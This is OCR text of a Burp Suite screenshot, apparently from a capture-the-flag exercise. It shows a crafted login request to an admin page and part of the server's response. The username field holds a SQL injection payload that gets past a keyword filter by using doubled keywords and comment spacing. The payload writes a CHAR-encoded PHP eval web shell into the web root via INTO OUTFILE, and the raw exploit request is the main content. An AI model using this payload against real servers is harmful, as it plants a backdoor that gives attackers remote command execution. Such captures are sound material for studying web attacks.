 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼ Target: http://dcfb966b-78e0-4428-860f-ef4634854c62.node4.buuoj.cn
Request
Pretty Raw Hex \n
1 POST /admin/login.php?action=ck_login HTTP/1.1
2 Host: dcfb966b-78e0-4428-860f-ef4634854c62.node4.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 265
9 Origin: http://dcfb966b-78e0-4428-860f-ef4634854c62.node4.buuoj.cn
10 DNT: 1
11 Connection: close
12 Referer: http://dcfb966b-78e0-4428-860f-ef4634854c62.node4.buuoj.cn/admin/login.php
13 Cookie: UM_distinctid=1787bfbc8ad2b0-0dabe06de0f9c98-4c3f237d-100200-1787bfbc8ae248; PHPSESSID=
809loe1oe0le0sv3oto233ta30
14 Upgrade-Insecure-Requests: 1
15
16 user=
admin'/**/union/**/selselectect/**/null,null,null,null,CHAR(60,63,112,104,112,32,101,118,97,108,40
,36,95,80,79,83,84,91,99,109,100,93,41,63,62)/**/into/**/outoutfilefile/**/'/var/www/html/upload/s
hell.php'#&password=dd&code=&submit=true&submit.x=16&submit.y=29
Search... 0 matches
Response
Pretty Raw Hex Render \n
13 <html xmlns="http://www.w3.org/1999/xhtml">
14 <head>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
16 <title>
操作信息
</title>
17 <link rel="stylesheet" type="text/css" href="template/admin.css"/>
18 <script type="text/javascript" src="template/images/jquery.js">
</script>
19 <script type="text/javascript">
20 var $time=0;
21 var $totaltime=5;
22 $is_time=$totaltime;
23 function time_go(){
24 $is_time=$is_time-1;
25 $time=$time+1;
26 $('#is_time').html($is_time);
27 if($time==$totaltime){
28 $url=$('#time_url').find('a').attr('href');
29 location.href=$url;
30 }
31 if($time<$totaltime){
32 setTimeout("time_go()",1000);
33 }
34 }
Search... 0 matches
INSPECTOR
Done 1,566 bytes | 67 millis